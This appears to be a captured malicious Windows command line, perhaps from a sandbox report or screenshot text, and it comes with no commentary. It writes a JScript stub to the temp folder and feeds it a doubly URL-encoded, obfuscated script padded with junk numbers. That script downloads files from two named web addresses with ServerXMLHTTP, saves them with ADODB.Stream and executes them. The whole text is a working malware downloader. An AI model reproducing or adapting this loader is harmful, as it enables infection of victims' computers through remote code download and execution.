 File Edit View H1
Command Line: %WINDIR%\System32\cmd.exe" /v:on /c ECHO
6234932951212624307122640173992974599348196188158350242711671185502052263566164856978463558672445818178443032597692633443092561433592800
8915447469788807532396186341855676893088316078518381727059458132163633820560600171692316006603697268249612991123957717993833686102128116
1495445539 & echO
6234932951212624307122640173992974599348196188158350242711671185502052263566164856978463558672445818178443032597692633443092561433592800
8915447469788807532396186341855676893088316078518381727059458132163633820560600171692316006603697268249612991123957717993833686102128116
1495445539 & ECho eval ( > %TEMP%\2504.25&echo
6234932951212624307122640173992974599348196188158350242711671185502052263566164856978463558672445818178443032597692633443092561433592800
8915447469788807532396186341855676893088316078518381727059458132163633820560600171692316006603697268249612991123957717993833686102128116
1495445539 & eCho unescape(unescape( >> %TEMP%\2504.25&echo
6234932951212624307122640173992974599348196188158350242711671185502052263566164856978463558672445818178443032597692633443092561433592800
8915447469788807532396186341855676893088316078518381727059458132163633820560600171692316006603697268249612991123957717993833686102128116
1495445539 & ecHo WScript/*11111*/.Arguments(1 ) ) )) >> %TEMP%\2504.25& TimEout 19 & echo
6234932951212624307122640173992974599348196188158350242711671185502052263566164856978463558672445818178443032597692633443092561433592800
8915447469788807532396186341855676893088316078518381727059458132163633820560600171692316006603697268249612991123957717993833686102128116
1 & WSCRIpt /E:JscrIPT %TEMP%\2504.25
"623493295121262430712264017399297459934819618815835024271167118550205226356616485697846355867244581817844303259769263344309256143359280
0891544746978880753239618634185567689308831607851838172705945813216363382056060017169231600660369726824961299112395771799383368610212811
61" ""%2528/*LcDpAC*/function%2528/*ADvuy*/%2529%257B%253BcsYa%253D%2520%252827981%252C%2522Ex%2522+%2522pandEnvironmentStrings%2522%
2529%253BCyky%253D%2520%25289144%252C%2522op%2522+%2522en%2522%2529%253BQKnqt%253D%2520%252866959%252C%2522re%2522+%2522sponseBody%2522%
2529%253BkesolIyp%253D%2520%25286644%252C%2522%2525T%2522+%2522EMP%2525%2522%2529%253BDBFYCQJH%253D%2520%252876501%252C%2522Ex%2522+%
2522ec%2522%2529%253BNRnsE%253D%2520%252885503%252C%2522ne%2522+%2522w%2520ActiveXObject%2528%255C%2522ADODB.Stream%255C%2522%2529%2522%
2529%253BFCrM%253D%2520%252815306%252C%2522ty%2522+%2522pe%2522%2529%253BZThK%253D%2520%252884227%252C%2522ne%2522+%2522w%
2520ActiveXObject%2528%255C%2522Msxml2.ServerXMLHTTP%255C%2522%2529%2522%2529%253BGEro%253D%2520%252877180%252C%2522%255C%255C%2522+%
2522tmp213582.420%2522%2529%253BghNLFru%253D%2520%252829949%252C%2522GE%2522+%2522T%2522%2529%253BxKGPyTd%253D%2520%252855202%252C%
2522ne%2522+%2522w%2520ActiveXObject%2528%255C%2522WScript.Shell%255C%2522%2529%2522%2529%253BRMgXor%253D%2520%252875964%252C%2522ht%
2522+%2522tp%253A//www.feuerwehr-brieselang.de/media/vector.tui%2522%2529%253BjvKzJCrA%253D%2520%252877557%252C%2522ht%2522+%2522tp%
253A//matied.com/gerv.gun%2522%2529%253BitiT%253D%2520%252892403%252C%2522se%2522+%2522nd%2522%2529%253BWTfzo%253D%2520%252816018%252C%
2522sa%2522+%2522veToFile%2522%2529%253BlFutkS%253D%2520%252865500%252C%2522ev%2522+%2522al%2522%2529%253BGGlqZ%253D%2520%252817097%
252C%2522Wr%2522+%2522ite%2522%2529%253BeIgwIpy%253D%2520%252866405%252Cthis%255BlFutkS%255D%2528xKGPyTd%2529%2529%253BtMwZMtGM%253D%
2520%252896431%252Cthis%255BlFutkS%255D%2528NRnsE%2529%2529%253BSMGvRuk%253D%2520%252817544%252Cthis%255BlFutkS%255D%2528ZThK%2529%2529%
253BHvhBDLK%253D%2520%252833876%252CeIgwIpy%255BcsYa%255D%2528kesolIyp%2529+GEro%2529%253BtMwZMtGM%255BFCrM%255D%253D%2520%252833049%
252C1%2529%253BtMwZMtGM%255BCyky%255D%2528%2529%253BvWAOBYgP%253D%2520%252853014%252Cnull%2529%253Btry%257BSMGvRuk%255BCyky%255D%
2528ghNLFru%252CjvKzJCrA%252Cfalse%2529%253BSMGvRuk%255BitiT%255D%2528%2529%253BvWAOBYgP%253D%2520%252860696%252CSMGvRuk%255BQKnqt%255D%
2529%253BtMwZMtGM%255BGGlqZ%255D%2528vWAOBYgP%2529%253B%257Dcatch%2528YZNHRyk%2529%257B%257Dif%2528null%253D%253DvWAOBYgP%2529%257Btry%
257BSMGvRuk%255BCyky%255D%2528ghNLFru%252CRMgXor%252Cfalse%2529%253BSMGvRuk%255BitiT%255D%2528%2529%253BvWAOBYgP%253D%2520%252823581%
252CSMGvRuk%255BQKnqt%255D%2529%253BtMwZMtGM%255BGGlqZ%255D%2528vWAOBYgP%2529%253B%257Dcatch%2528VMvTI%2529%257B%257D%257DtMwZMtGM%
255BWTfzo%255D%2528HvhBDLK%252C2%2529%253BeIgwIpy%255BDBFYCQJH%255D%2528HvhBDLK%2529%253B%257D%2529%2528%2529%253B"" & echo
6234932951212624307122640173992974599348196188158350242711671185502052263566164856978463558672445818178443032597692633443092561433592800
8915447469788807532396186341855676893088316078518381727059458132163633820560600171692316006603697268249612991123957717993833686102128116
1495445539"